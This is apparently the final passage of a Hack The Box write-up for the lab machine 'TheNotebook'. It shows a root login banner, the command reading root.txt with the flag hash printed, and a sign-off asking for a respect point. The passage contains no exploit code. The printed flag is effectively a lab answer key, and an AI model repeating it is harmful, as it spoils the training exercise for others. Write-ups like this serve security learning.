Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-135-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

 System information as of Mon Apr 26 21:08:07 UTC 2021

 System load:  0.16              Processes:              219
 Usage of /:   39.9% of 7.81GB   Users logged in:        1
 Memory usage: 12%               IP address for ens160:  10.10.10.230
 Swap usage:   0%                IP address for docker0: 172.17.0.1

61 packages can be updated.
0 updates are security updates.

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Wed Feb 24 09:00:54 2021
root@thenotebook:~# cat root.txt
034603d92121bf61fa7cd7f5358edf5b
Thanks for reading this write-up! Did you enjoy reading this write-up? Or learned something from it? Please consider spending a respect point: https://app.hackthebox.com/profile/224856.com/profile/224856. Thanks!
Happy Hacking :-)